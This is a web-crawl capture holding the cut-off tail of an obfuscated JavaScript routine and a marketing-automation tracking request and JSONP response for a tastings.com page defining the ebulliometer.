_0x5183b8(_0x5e6188-0x19b,_0x39da92-0x15,_0x584d82-0x1e,_0x39da92);}_0x21a716(++_0x5db828);}try{if(_0x3e71e3)return _0x21a716;else{if(_0x4f0bf9[_0x5183b8(0x333,0x301,0x301,0x2c6)](_0x550333(-0xb3,-0x8f,-0x61,-0x81),_0x4f0bf9[_0x550333(-0x73,-0xa2,-0x4e,-0x90)]))_0x4f0bf9['lOQxX'](_0x21a716,-0xb4*0x36+-0x4*0x669+0x3f9c);else return![];}}catch(_0x3b2fb8){}}

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnj3jcx7q.marketingautomation.services/koi?rf=&hn=www.tastings.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768959981418&ac=KOI-44AVY0T482&ts=1768959981&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.tastings.com%2FDrinkipedia%2FEbulliometer-Definition.aspx&tp=page&ti=Ebulliometer%20Definition%20and%20Meaning%20%7C%20Tastings
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|69702fed4e95603c560b11d3","type":"page"});
